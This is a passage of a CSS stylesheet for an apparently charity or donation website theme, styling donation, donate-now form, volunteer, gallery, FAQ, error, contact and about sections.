  background: var(--oxpins-white);
  border-radius: 5px;
  margin-bottom: 3px;
}

.donations-list__progress .bar-inner {
  position: relative;
  display: block;
  width: 0px;
  height: 7px;
  border-radius: 5px;
  background: var(--oxpins-base);
  -webkit-transition: all 1500ms ease;
  -ms-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.donations-list__progress .count-text {
  position: absolute;
  right: 0;
  bottom: 11px;
  color: var(--oxpins-base);
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  font-weight: 700;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  transition: all 500ms ease;
}

.donations-list__progress .bar-inner.counted .count-text {
  opacity: 1;
}

.donations-list__progress .count-text:after {
  content: '';
  position: absolute;
  left: 5px;
  top: 17px;
  height: 20px;
  width: 20px;
  background-color: var(--oxpins-base);
  border-radius: 50%;
}

.donations-list__progress .count-text:before {
  content: '';
  position: absolute;
  left: 12px;
  top: 24px;
  height: 6px;
  width: 6px;
  background-color: var(--oxpins-white);
  border-radius: 50%;
  z-index: 1;
}

.donations-list__goals {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.donations-list__goals>p {
  font-size: 14px;
  color: #707876;
  font-weight: 400;
  margin: 0;
}

.donations-list__goals>p>span {
  font-size: 14px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 28px;
}

/*--------------------------------------------------------------
# Donation Details
--------------------------------------------------------------*/
.donation-details {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.donation-details__left {
  position: relative;
  display: block;
}

.donation-details__top {
  position: relative;
  display: block;
}

.donation-details__img {
  position: relative;
  display: block;
}

.donation-details__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.donation-details__date {
  position: absolute;
  bottom: 30px;
  left: 30px;
  background-color: var(--oxpins-primary);
  box-shadow: 0px 4px 7px 0px rgba(0, 0, 0, 0.1);
  padding: 6px 25px;
  border-radius: 15px;
  z-index: 2;
}

.donation-details__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.donation-details__content {
  position: relative;
  display: block;
  margin-top: 32px;
}

.donation-details__title {
  font-size: 36px;
  font-weight: 900;
  line-height: 46px;
  letter-spacing: -0.04em;
  margin-bottom: 19px;
}

.donation-details__text {
  font-size: 16px;
}

.donation-details__donate {
  position: relative;
  display: flex;
  background-color: var(--oxpins-extra);
  border: 1px solid var(--oxpins-bdr-color);
  border-radius: var(--oxpins-bdr-radius);
  align-items: center;
  justify-content: space-between;
  padding: 36px 39px 36px;
  overflow: hidden;
  margin-top: 51px;
  margin-bottom: 52px;
  z-index: 1;
}

.donation-details__donate-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 270px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .20;
  z-index: -1;
}

.donation-details__donate-left {
  position: relative;
  display: block;
}

.donation-details__donate-list {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__donate-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__donate-list li+li {
  margin-left: 50px;
}

.donation-details__donate-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__donate-list li .icon span {
  position: relative;
  display: inline-block;
  font-size: 55px;
  color: var(--oxpins-base);
}

.donation-details__donate-list li .text {
  margin-left: 20px;
}

.donation-details__donate-list li .text span {
  font-size: 20px;
  font-weight: 400;
}

.donation-details__donate-list li .text p {
  font-size: 20px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 25px;
}

.donation-details__summary {
  position: relative;
  display: block;
}

.donation-details__summary-title {
  font-size: 36px;
  font-weight: 900;
  line-height: 46px;
  letter-spacing: -0.04em;
  margin-bottom: 19px;
}

.donation-details__summary-text-1 {
  font-size: 16px;
}

.donation-details__summary-list {
  position: relative;
  display: block;
  margin-top: 33px;
  margin-bottom: 29px;
}

.donation-details__summary-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__summary-list li .icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 16px;
  width: 16px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  font-size: 10px;
  color: var(--oxpins-white);
}

.donation-details__summary-list li .text {
  margin-left: 10px;
}

.donation-details__summary-list li .text p {
  font-size: 16px;
  color: var(--oxpins-black);
  font-weight: 700;
}

.donation-details__summary-text-2 {
  font-size: 16px;
}

.donation-details__recent-donation {
  position: relative;
  display: block;
  margin-top: 44px;
  margin-bottom: 54px;
}

.donation-details__recent-donation-inner {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  padding: 40px 40px 32px;
  overflow: hidden;
  z-index: 1;
}

.donation-details__recent-donation-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  opacity: .20;
  mix-blend-mode: luminosity;
  z-index: -1;
}

.donation-details__recent-donation-title {
  font-size: 30px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 40px;
  margin-bottom: 49px;
}

.donation-details__recent-donation-list {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.donation-details__recent-donation-list li {
  position: relative;
  display: block;
}

.donation-details__recent-donation-img {
  position: relative;
  display: block;
  width: 90px;
  border-radius: 10px;

}

.donation-details__recent-donation-img img {
  width: 100%;
  border-radius: 10px;
}

.donation-details__recent-donation-content {
  position: relative;
  display: block;
  margin-top: 18px;
}

.donation-details__recent-donation-content p {
  font-size: 16px;
  font-weight: 700;
  color: var(--oxpins-black);
  line-height: 16px;
  padding-bottom: 3px;
}

.donation-details__recent-donation-content span {
  font-size: 16px;
  font-weight: 700;
  color: var(--oxpins-base);
}

.donation-details__sidebar {
  position: relative;
  display: block;
}

.donation-details__organizer {
  position: relative;
  display: flex;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  padding: 50px 50px 41px;
  margin-bottom: 30px;
  overflow: hidden;
  z-index: 1;
}

.donation-details__organizer-img {
  position: relative;
  display: block;
}

.donation-details__organizer-img img {
  width: 70px;
  border-radius: 50%;
}

.donation-details__organizer-content {
  margin-left: 20px;
  margin-top: -4px;
}

.donation-details__organizer-date {
  font-size: 16px;
  margin: 0;
  line-height: 22px;
  font-weight: 700;
  font-family: var(--oxpins-font-three);
}

.donation-details__organizer-title {
  color: var(--oxpins-black);
  font-weight: 600;
  line-height: 28px;
  margin: 0;
  font-size: 18px;
  margin-top: 2px;
}

.donation-details__organizer-name {
  color: var(--oxpins-base);
  font-weight: 800;
  line-height: 28px;
  margin: 0;
  font-size: 18px;
}

.donation-details__organizer-list {
  position: relative;
  display: block;
  margin-top: 11px;
}

.donation-details__organizer-list li {
  position: relative;
  display: flex;
  align-items: center;
}

.donation-details__organizer-list li .icon span {
  font-size: 15px;
  color: var(--oxpins-primary);
}

.donation-details__organizer-list li .text {
  margin-left: 10px;
}

.donation-details__organizer-list li .text p {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}

.donation-details__sidebar-shaare-cause {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  padding: 43px 50px 50px;
  margin-top: 30px;
  overflow: hidden;
  z-index: 1;
}

.donation-details__sidebar-shaare-cause-title {
  font-size: 20px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 30px;
  margin-bottom: 21px;
}

.donation-details__sidebar-shaare-cause-social {
  display: flex;
  -webkit-box-align: center;
  align-items: center;
}

.donation-details__sidebar-shaare-cause-social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-black);
  font-size: 15px;
  background-color: var(--oxpins-white);
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.donation-details__sidebar-shaare-cause-social a:hover {
  color: var(--oxpins-white);
  background-color: var(--oxpins-base);
}

.donation-details__sidebar-shaare-cause-social a::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-base);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.donation-details__sidebar-shaare-cause-social a:hover::before {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.donation-details__sidebar-shaare-cause-social a+a {
  margin-left: 10px;
}

/*--------------------------------------------------------------
## Donate Now
--------------------------------------------------------------*/
.donate-now {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.donate-now__left {
  position: relative;
  display: block;
  margin-top: -8px;
}

.donate-now__enter-donation {
  position: relative;
  display: block;
}

.donate-now__title {
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 29px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.donate-now__enter-donation-input {
  position: relative;
  display: block;
}

.donate-now__enter-donation-input input[type="text"] {
  height: 130px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-base);
  border-radius: var(--oxpins-bdr-radius);
  padding-left: 150px;
  padding-right: 50px;
  font-size: 50px;
  color: var(--oxpins-white);
  font-family: var(--oxpins-font-two);
  text-align: right;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.donate-now__enter-donation-input .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  position: absolute;
  width: auto !important;
  left: 0;
  top: 0;
  margin-top: 0;
}

.donate-now__enter-donation-input .bootstrap-select>.dropdown-toggle::after {
  display: none;
}

.donate-now__enter-donation-input .bootstrap-select>.dropdown-toggle {
  position: relative;
  height: 130px;
  width: 145px;
  outline: none;
  border-radius: var(--oxpins-bdr-radius);
  border: 0;
  background-color: var(--oxpins-base);
  margin: 0;
  padding: 0;
  color: var(--oxpins-white);
  font-size: 50px;
  line-height: 135px;
  font-weight: 900;
  box-shadow: none;
  background-repeat: no-repeat;
  font-family: var(--oxpins-font-two);
  text-align: center;
  letter-spacing: -0.04em;
}

.donate-now__enter-donation-input .bootstrap-select .dropdown-toggle .filter-option {
  text-align: center;
}

.donate-now__personal-info-box {
  position: relative;
  display: block;
  margin-top: 51px;
  margin-bottom: 51px;
}

.donate-now__personal-info-form {
  position: relative;
  display: block;
}

.donate-now__personal-info-input {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.donate-now__personal-info-input input[type="text"],
.donate-now__personal-info-input input[type="email"] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: var(--oxpins-gray);
  font-size: 14px;
  padding: 0 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.donate-now__personal-info-input textarea {
  height: 180px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: var(--oxpins-gray);
  font-size: 14px;
  padding: 18px 30px 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.donate-now__personal-info-input.donate-now__personal-info-message-box {
  height: 180px;
  margin-bottom: 0;
}


.donate-now__personal-info-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  position: relative;
  display: block;
  width: 100% !important;

}

.donate-now__personal-info-form .bootstrap-select>.dropdown-toggle::after {
  display: none;
}

.donate-now__personal-info-form .bootstrap-select>.dropdown-toggle {
  position: relative;
  height: 60px;
  outline: none !important;
  border-radius: var(--oxpins-bdr-radius);
  border: 0;
  background-color: var(--oxpins-extra) !important;
  margin: 0;
  padding: 0;
  padding-left: 30px;
  padding-right: 30px;
  color: var(--oxpins-gray) !important;
  font-size: 14px;
  line-height: 60px;
  font-weight: 500;
  box-shadow: none !important;
  background-repeat: no-repeat;
  background-size: 14px 12px;
  background-position: right 25.75px center;
}

.donate-now__personal-info-form .bootstrap-select>.dropdown-toggle:before {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 26px;
  font-family: "Font Awesome 5 Free";
  content: "\f107";
  font-weight: 900;
  font-size: 14px;
  color: var(--oxpins-gray);
}

.donate-now__payment-info {
  position: relative;
  display: block;
}

.donate-now__payment-info-form {
  position: relative;
  display: block;
}

.donate-now__payment-info-input {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.donate-now__payment-info-input input[type="text"] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: var(--oxpins-gray);
  font-size: 14px;
  padding: 0 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.donate-now__payment-info-form .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
  position: relative;
  display: block;
  width: 100% !important;

}

.donate-now__payment-info-form .bootstrap-select>.dropdown-toggle::after {
  display: none;
}

.donate-now__payment-info-form .bootstrap-select>.dropdown-toggle {
  position: relative;
  height: 60px;
  outline: none !important;
  border-radius: var(--oxpins-bdr-radius);
  border: 0;
  background-color: var(--oxpins-extra) !important;
  margin: 0;
  padding: 0;
  padding-left: 30px;
  padding-right: 30px;
  color: var(--oxpins-gray) !important;
  font-size: 14px;
  line-height: 60px;
  font-weight: 500;
  box-shadow: none !important;
  background-repeat: no-repeat;
  background-size: 14px 12px;
  background-position: right 25.75px center;
}

.donate-now__payment-info-form .bootstrap-select>.dropdown-toggle:before {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 26px;
  font-family: "Font Awesome 5 Free";
  content: "\f107";
  font-weight: 900;
  font-size: 14px;
  color: var(--oxpins-gray);
}

.donate-now__payment-info-btn {
  border: none;
}

.donate-now__right {
  position: relative;
  display: block;
}

/*--------------------------------------------------------------
# Become Volunteer Page
--------------------------------------------------------------*/
.become-volunteer-page {
  position: relative;
  display: block;
  padding: 80px 0 80px;
  background: url(../images/services.jpg);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background: url(https://greyring.com/wp-content/uploads/2021/07/media-2.jpeg);
  background-size: cover;
}

section#services .section-title__tagline, section#services .section-title__title {
    color: #fff;
}

section#members.brand-three {
    background: #ff9933;
}

.become-volunteer-page .row {
  --bs-gutter-x: 0px;
}

.become-volunteer-page__left {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 30px;
  margin: 10px;
  border-radius: 15px;
}

.become-volunteer-page__img {
  position: relative;
  display: block;
}

.become-volunteer-page__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.become-volunteer-page__content {
  position: relative;
  display: block;
  margin-top: 32px;
}

.become-volunteer-page__title {
  font-size: 25px;
  font-weight: 900;
  line-height: 40px;
  letter-spacing: -0.04em;
}

.become-volunteer-page__text {
  font-size: 16px;
  padding-top: 10px;
  padding-bottom: 33px;
}

.become-volunteer__points {
  position: relative;
  display: block;
}

.become-volunteer__points li {
  position: relative;
  display: flex;
  align-items: center;
}

.become-volunteer__points li+li {
  margin-top: 6px;
}

.become-volunteer__points li .icon {
  height: 15px;
  width: 15px;
  background-color: var(--oxpins-base);
  font-size: 9px;
  border-radius: 50%;
  color: var(--oxpins-white);
  display: flex;
  align-items: center;
  justify-content: center;
}

.become-volunteer__points li .text {
  margin-left: 10px;
}

.become-volunteer__points li .text p {
  font-size: 16px;
  color: var(--oxpins-black);
  font-weight: 700;
}

.become-volunteer__call {
  position: relative;
  display: flex;
  align-items: center;
  border-top: 1px solid var(--oxpins-bdr-color);
  padding-top: 30px;
  margin-top: 50px;
}

.become-volunteer__call-icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 65px;
  width: 65px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  font-size: 35px;
  color: var(--oxpins-black);
}

.become-volunteer__call-content {
  margin-left: 20px;
  position: relative;
  top: -2px;
}

.become-volunteer__call-content span {
  font-size: 18px;
  color: var(--oxpins-base);
  font-weight: 700;
  font-family: var(--oxpins-font-three);
  line-height: 18px;
}

.become-volunteer__call-content p {
  font-size: 20px;
  font-weight: 800;
  line-height: 20px;
}

.become-volunteer__call-content p a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.become-volunteer__call-content p a:hover {
  color: var(--oxpins-base);
}

.become-volunteer-page__right {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--oxpins-bdr-color);
  border-top-right-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  padding: 60px 60px 60px;
}

.become-volunteer-page__form {
  position: relative;
  display: block;
}

.become-volunteer-page__form .row {
  --bs-gutter-x: 20px;
}

.become-volunteer-page__input {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.become-volunteer-page__input input[type="text"],
.become-volunteer-page__input input[type="email"] {
  height: 58px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: #707876;
  font-size: 14px;
  padding: 0 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 400;
}

.become-volunteer-page__input textarea {
  height: 150px;
  width: 100%;
  border: none;
  outline: none;
  background-color: var(--oxpins-extra);
  color: #707876;
  font-size: 14px;
  padding: 18px 30px 30px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 400;
}

.become-volunteer-page__input.become-volunteer__message-box {
  height: 150px;
}

.become-volunteer-page__btn {
  border: none;
}

#ui-datepicker-div.ui-widget-content {
  background: #fff none repeat scroll 0 0;
  border: 1px solid var(--oxpins-black);
  color: #252525;
  font-size: 14px;
  border-radius: 0px;
  width: 270px;
  padding: 5px;
}

#ui-datepicker-div.ui-datepicker .ui-datepicker-header {
  background: var(--oxpins-base) none repeat scroll 0 0;
  border: 2px solid var(--oxpins-base);
  border-radius: 0;
  color: var(--oxpins-white);
  font-weight: 700;
  padding: 5px 0;
  position: relative;
}

.ui-datepicker td a {
  color: var(--oxpins-black) !important;
  text-align: center;
  background-image: none !important;
  background: #f5f5f5 !important;
  border: 1px solid #f9f9f9 !important;
}

.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  border: 1px solid var(--oxpins-black) !important;
  background: var(--oxpins-black) !important;
  color: var(--oxpins-white) !important;
}

.ui-datepicker .ui-datepicker-prev {
  left: 5px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  border-radius: 30%;
  height: 20px;
  position: absolute;
  top: 7px;
  width: 20px;
  transition: all 500ms ease;
  cursor: pointer;
}

.ui-datepicker .ui-datepicker-next {
  right: 5px;
}

.ui-datepicker .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-next:hover {
  top: 7px;
  background: var(--oxpins-white);
  border: none;
}

.ui-datepicker table {
  border-collapse: collapse;
  font-size: 13px;
  margin: 0 0 0.4em;
  width: 100%;
}

.ui-datepicker th {
  border: medium none;
  font-weight: 600;
  padding: 2px 3px;
  text-align: center;
}

.ui-datepicker-calendar .ui-state-default:hover,
.ui-datepicker-calendar .ui-state-default:active {
  background: var(--oxpins-black);
  color: var(--oxpins-white);
  border-color: var(--oxpins-black);
}

#ui-datepicker-div.ui-widget {
  font-family: var(--oxpins-font);
}

/*--------------------------------------------------------------
# Gallery Page
--------------------------------------------------------------*/
.gallery-page {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.gallery-page__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.gallery-page__img {
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.gallery-page__img:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: var(--oxpins-bdr-radius);
  content: "";
  background: rgb(255 153 51);
  background: linear-gradient(180deg,rgb(250 211 91 / 18%) 53%,rgb(255 153 51) 100%);
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  -moz-transform: translateY(100%);
  transform: translateY(100%);
}

.gallery-page__single:hover .gallery-page__img:before {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
}

.gallery-page__single .img-popup {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.gallery-page__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.gallery-page__content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 44px;
  text-align: center;
  transform: translateY(-100px);
  opacity: 0;
  -webkit-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
}

.gallery-page__single:hover .gallery-page__content {
  -webkit-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  -moz-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}

.gallery-page__sub-title {
  font-size: 24px;
  color: var(--oxpins-black);
  font-weight: 700;
  line-height: 24px;
  font-family: var(--oxpins-font-three);
  padding-bottom: 8px;
}

.gallery-page__title {
  font-size: 34px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 34px;
}

.gallery-page__title a {
  color: var(--oxpins-black);
}

/*--------------------------------------------------------------
# Feature Four
--------------------------------------------------------------*/
.feature-four {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 120px 0 110px;
  z-index: 1;
}

.feature-four-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.feature-four__inner {
  position: relative;
  display: block;
}

.feature-four__single {
  position: relative;
  display: flex;
  align-items: center;
  background-color: var(--oxpins-base);
  border-radius: var(--oxpins-bdr-radius);
  padding: 37px 60px 37px;
  margin-bottom: 30px;
}

.feature-four__icon {
  position: relative;
  display: flex;
  align-items: center;
}

.feature-four__icon span {
  position: relative;
  display: inline-block;
  font-size: 65px;
  color: var(--oxpins-primary);
  transition: all 500ms linear;
  transition-delay: 0.1s;
  transform: scale(1);
}

.feature-four__single:hover .feature-four__icon span {
  transform: scale(1.2);
}

.feature-four__content {
  margin-left: 20px;
}

.feature-four__title {
  font-size: 24px;
  color: var(--oxpins-white);
  font-weight: 900;
  line-height: 28px;
  letter-spacing: -0.04em;
}

.feature-four__search-box {
  position: absolute;
  bottom: -152px;
  left: 0;
  right: 0;
}

.feature-four__form {
  position: relative;
  display: block;
}

.feature-four__form-input {
  position: relative;
  display: block;
  max-width: 770px;
  width: 100%;
  margin: 0 auto;
}

.feature-four__form input[type="search"] {
  height: 84px;
  width: 100%;
  border: none;
  outline: none;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);
  font-size: 18px;
  color: var(--oxpins-gray);
  font-weight: 400;
  padding-left: 50px;
  padding-right: 75px;
  border-radius: var(--oxpins-bdr-radius);
}

.feature-four__form button[type="submit"] {
  background-color: transparent;
  color: var(--oxpins-base);
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: flex;
  align-items: center;
  padding: 0;
}

/*--------------------------------------------------------------
# FAQ Page
--------------------------------------------------------------*/
.faq-page {
  position: relative;
  display: block;
  padding: 160px 0 90px;
}

.faq-page__single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

/*--------------------------------------------------------------
## Error Page
--------------------------------------------------------------*/
.error-page {
  position: relative;
  display: block;
  padding: 28px 0 120px;
  background-color: var(--oxpins-extra);
  z-index: 1;
}

.error-page-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.error-page__inner {
  position: relative;
  display: block;
  text-align: center;
}

.error-page__title-box {
  position: relative;
  display: block;
  z-index: 2;
}

.error-page__title {
  position: relative;
  display: inline-block;
  font-size: 350px;
  line-height: 350px;
  font-weight: 700;
  margin-bottom: 2px;
  color: var(--oxpins-base);
  font-family: var(--oxpins-font-three);
  z-index: 2;
}

.error-page__title-2 {
  position: absolute;
  font-size: 350px;
  line-height: 350px;
  font-weight: 700;
  color: var(--oxpins-primary);
  top: 5px;
  left: 0;
  right: 0;
  bottom: 0;
  font-family: var(--oxpins-font-three);
  z-index: 1;
}

.error-page__tagline {
  font-size: 40px;
  line-height: 49px;
  font-weight: 900;
  color: var(--oxpins-black);
  letter-spacing: -0.04em;
}

.error-page__form {
  position: relative;
  display: block;
  margin: 36px auto 20px;
}

.error-page__form-input {
  position: relative;
  display: block;
  max-width: 550px;
  width: 100%;
  margin: 0 auto;
}

.error-page__form input[type="search"] {
  height: 60px;
  width: 100%;
  border: none;
  outline: none;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--oxpins-bdr-color);
  font-size: 14px;
  color: #707876;
  font-weight: 400;
  padding-left: 50px;
  padding-right: 75px;
  border-radius: var(--oxpins-bdr-radius);
}

.error-page__form button[type="submit"] {
  background-color: transparent;
  color: var(--oxpins-base);
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0px;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: flex;
  align-items: center;
  padding: 0;
}

/*--------------------------------------------------------------
# Contact Three
--------------------------------------------------------------*/
.contact-three {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 120px 0 180px;
  z-index: 1;
}

.contact-three-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .10;
  z-index: -1;
}

.contact-three .container {
  max-width: 770px;
}

.contact-page__form-box {
  position: relative;
  display: block;
}

.contact-page__form {
  position: relative;
  display: block;
}

.contact-page__form .row {
  --bs-gutter-x: 20px;
}

.contact-form__input-box {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.contact-form__input-box input[type="text"], .contact-form__input-box input[type="email"], .contact-form__input-box input[type="tel"] {
  height: 60px;
  width: 100%;
  border: none;
  background-color: var(--oxpins-white);
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  font-size: 14px;
  color: #707876;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.contact-form__input-box textarea {
  font-size: 14px;
  color: #707876;
  height: 150px;
  width: 100%;
  background-color: var(--oxpins-white);
  padding: 15px 30px 30px;
  border: none;
  border-radius: var(--oxpins-bdr-radius);
  outline: none;
  margin-bottom: 0px;
  font-weight: 500;
}

.contact-form__btn {
  border: none;
}

.contact-form__input-box.text-message-box {
  height: 150px;
}

.contact-form__btn {
  display: block;
  margin: 0 auto;
}

/*--------------------------------------------------------------
# Google Map Two
--------------------------------------------------------------*/
.google-map-two {
  margin-top: -65px;
}

/*--------------------------------------------------------------
# About Four
--------------------------------------------------------------*/
.about-four {
  position: relative;
  display: block;
  padding: 120px 0 0;
}

.about-four__left {
  position: relative;
  display: block;
  margin-right: 140px;
}

.about-four__img-box {
  position: relative;
  display: block;
}

.about-four__img {
  position: relative;
  display: block;
  z-index: 2;
}

.about-four__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.about-four__img-two {
  position: absolute;
  bottom: -160px;
  right: -140px;
  z-index: 1;
}

.about-four__img-two img {
  width: auto;
  border-radius: var(--oxpins-bdr-radius);
}

.about-four__border {
  position: absolute;
  top: 60px;
  left: 70px;
  border-width: 5px;
  border-color: rgb(251, 212, 90);
  border-style: solid;
  border-radius: 20px;
  background-color: rgba(40, 55, 52, 0);
  width: 420px;
  height: 415px;
  z-index: -1;
}


.about-four__right {
  position: relative;
  display: block;
  margin-left: 60px;
}

.about-four__right .section-title {
  margin-bottom: 28px;
}

.about-four__text {
  font-size: 16px;
}

.about-four__points {
  position: relative;
  display: block;
  margin-top: 31px;
  margin-bottom: 38px;
}

.about-four__points li {
  position: relative;
  display: flex;
  align-items: center;
}

.about-four__points li+li {
  margin-top: 8px;
}

.about-four__points li .icon {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 16px;
  width: 16px;
  background-color: var(--oxpins-primary);
  border-radius: 50%;
  font-size: 10px;
  color: var(--oxpins-white);
}

.about-four__points li .text {
  margin-left: 10px;
}

.about-four__points li .text p {
  font-size: 18px;
  color: var(--oxpins-black);
  font-weight: 600;
}

/*--------------------------------------------------------------
# FAQ Two
--------------------------------------------------------------*/
.faq-two {
  padding: 80px 0 80px;
}

/*--------------------------------------------------------------
# News Carousel Page
--------------------------------------------------------------*/
.news-carousel-page {
